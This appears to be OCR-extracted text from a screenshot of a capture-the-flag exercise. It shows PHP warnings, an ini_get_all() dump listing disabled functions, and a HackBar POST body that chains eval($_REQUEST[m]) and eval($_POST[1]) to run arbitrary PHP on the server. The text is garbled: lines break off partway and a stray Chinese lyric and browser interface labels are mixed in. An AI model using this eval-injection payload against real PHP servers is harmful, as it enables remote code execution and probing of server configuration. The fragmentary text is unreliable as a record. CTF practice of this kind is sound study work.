 }
知道你也一样不善于表白
Warning: strlen() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code(1) : eval()'d code(1) : eval()'d code on line 1
Warning: strlen() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code(1) : eval()'d code(1) : eval()'d code on line 1
NULLarray ( 'allow_url_fopen' => array ( 'global_value' => '', 'local_value' => '', 'access' => 4, ), 'allow_url_include' => array ( 'global_value' => '', 'local_value' => '', 'access' => 4, ), 'arg_separator.input' => array ( 'global_value' => '&', 'local_value' =>
'&', 'access' => 6, ), 'arg_separator.output' => array ( 'global_value' => '&', 'local_value' => '&', 'access' => 7, ), 'assert.active' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 7, ), 'assert.bail' => array ( 'global_value' => '0',
'local_value' => '0', 'access' => 7, ), 'assert.callback' => array ( 'global_value' => NULL, 'local_value' => NULL, 'access' => 7, ), 'assert.exception' => array ( 'global_value' => '0', 'local_value' => '0', 'access' => 7, ), 'assert.quiet_eval' => array (
'global_value' => '0', 'local_value' => '0', 'access' => 7, ), 'assert.warning' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 7, ), 'auto_append_file' => array ( 'global_value' => '', 'local_value' => '', 'access' => 6, ),
'auto_detect_line_endings' => array ( 'global_value' => '0', 'local_value' => '0', 'access' => 7, ), 'auto_globals_jit' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 6, ), 'auto_prepend_file' => array ( 'global_value' => '', 'local_value' => '',
'access' => 6, ), 'browscap' => array ( 'global_value' => NULL, 'local_value' => NULL, 'access' => 4, ), 'curl.cainfo' => array ( 'global_value' => '', 'local_value' => '', 'access' => 4, ), 'date.default_latitude' => array ( 'global_value' => '31.7667',
'local_value' => '31.7667', 'access' => 7, ), 'date.default_longitude' => array ( 'global_value' => '35.2333', 'local_value' => '35.2333', 'access' => 7, ), 'date.sunrise_zenith' => array ( 'global_value' => '90.583333', 'local_value' => '90.583333', 'access'
=> 7, ), 'date.sunset_zenith' => array ( 'global_value' => '90.583333', 'local_value' => '90.583333', 'access' => 7, ), 'date.timezone' => array ( 'global_value' => '', 'local_value' => '', 'access' => 7, ), 'default_charset' => array ( 'global_value' => 'UTF-
8', 'local_value' => 'UTF-8', 'access' => 7, ), 'default_mimetype' => array ( 'global_value' => 'text/html', 'local_value' => 'text/html', 'access' => 7, ), 'default_socket_timeout' => array ( 'global_value' => '60', 'local_value' => '60', 'access' => 7, ),
'disable_classes' => array ( 'global_value' => '', 'local_value' => '', 'access' => 4, ), 'disable_functions' => array ( 'global_value' =>
'system,phpinfo,file_exists,is_dir,is_file,isscandir,bin2hex,ord,chr,strlen,hex2bin,dechex,,xml_parse,fgetc,echo,var_dump,print,fopen,ftruncate,move_uploaded_file,symlink,readline,print_r,fgetcsv,fscanf,chr,pwn,show_source,include,include_once,require,re
'local_value' =>
'system,phpinfo,file_exists,is_dir,is_file,isscandir,bin2hex,ord,chr,strlen,hex2bin,dechex,,xml_parse,fgetc,echo,var_dump,print,fopen,ftruncate,move_uploaded_file,symlink,readline,print_r,fgetcsv,fscanf,chr,pwn,show_source,include,include_once,require,re
'access' => 4, ), 'display_errors' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 7, ), 'display_startup_errors' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 7, ), 'doc_root' => array ( 'global_value' => NULL,
'local_value' => NULL, 'access' => 4, ), 'docref_ext' => array ( 'global_value' => '', 'local_value' => '', 'access' => 7, ), 'docref_root' => array ( 'global_value' => '', 'local_value' => '', 'access' => 7, ), 'enable_dl' => array ( 'global_value' => '',
'local_value' => '', 'access' => 4, ), 'enable_post_data_reading' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 6, ), 'engine' => array ( 'global_value' => '1', 'local_value' => '1', 'access' => 7, ), 'error_append_string' => array (
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
fun=eval($_REQUEST[m])&m=error_reporting(E_ALL);eval($_POST[1]);&CTF_SHOW=1
&CTF[SHOW.COM=1&1=echo
strlen($c);var_export(strlen($c));var_export(ini_get_all());
Name Value
sec-ch-ua "Chromium";v="136", "Google Chrome
Name Value
sec-ch-ua-mobile ?0